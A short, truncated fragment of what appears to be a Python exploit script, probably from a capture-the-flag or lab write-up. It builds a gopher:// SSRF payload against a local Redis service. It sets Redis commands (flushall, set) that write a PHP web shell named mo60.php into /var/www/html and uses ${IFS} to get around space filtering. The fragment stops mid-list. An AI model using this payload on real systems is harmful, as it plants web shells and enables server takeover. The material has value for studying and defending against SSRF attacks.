 import urllib.parseprotocol = "gopher://"ip = "127.0.0.1"port = "6788"shell = "\n\n<?php phpinfo();?>\n\n"filename = "mo60.php"path = "/var/www/html"passwd = "[email protected]"cmd = ["flushall", "set 1 {}".format(shell.replace(" ","${IFS}")),